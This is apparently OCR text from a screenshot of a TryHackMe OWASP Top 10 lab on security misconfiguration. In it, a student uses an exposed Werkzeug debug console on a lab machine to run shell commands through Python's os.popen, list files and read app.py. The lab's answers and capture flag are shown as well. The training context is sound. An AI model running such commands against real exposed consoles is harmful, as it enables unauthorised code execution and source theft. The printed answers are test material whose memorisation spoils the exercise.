 Types of maintenance | Co
AZ-104 Microsoft Azure A
New Tab
Rodtang's "IRON" Muay Th
I Trained Like Bruce Lee Fo
Sign in to Microsoft Azure
TryHackMe | OWASP Top
OWASP Top 10–2021 | Try
https://tryhackme.com/room/owasptop102021
YUTUB
CHATGPT
ClipBoard
Photo Editor
MOVIES
OSINT
Text2Speech
Try hack me rooms
Comptia Network +
BreachDirectory
Illicit Services
AZ-104 Microsoft Azur...
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
Practical example
This VM showcases a Security Misconfiguration as part of the OWASP Top 10 Vulnerabilities list.
Navigate to http://10.10.37.159:86 and try to exploit the security misconfiguration to read the application's source code.
Answer the questions below
Navigate to http://10.10.37.159:86/console to access the Werkzeug console.
No answer needed
Correct Answer
Use the Werkzeug console to run the following Python code to execute the ls -l command on the server:
import os; print(os.popen("ls -l").read())
What is the database file name (the one with the .db extension) in the current directory?
todo.db
Correct Answer
Modify the code to read the contents of the app.py file, which contains the application's source code. What is the value
of the secret_flag variable in the source code?
THM{Just_a_tiny_misconfiguration}
Correct Answer
Hint
Task 13 6. Vulnerable and Outdated Components
Task 14 Vulnerable and Outdated Components - Exploit
Task 15 Vulnerable and Outdated Components - Lab
Task 16 7. Identification and Authentication Failures
Applications
Places
System
Mon 28 Aug, 09:57
AttackBox IP:10.10.154.121
Console // Werkzeug Debu
Woop woop! Your answer is correct.
Console // Werkzeug Deb
10.10.37.159:86/console
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
welcome back!
Refresh Firefox...
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback inter
THM AttackBox
52m 07s
ANNIE
ENG
IN
02:27 PM
28-08-2023
3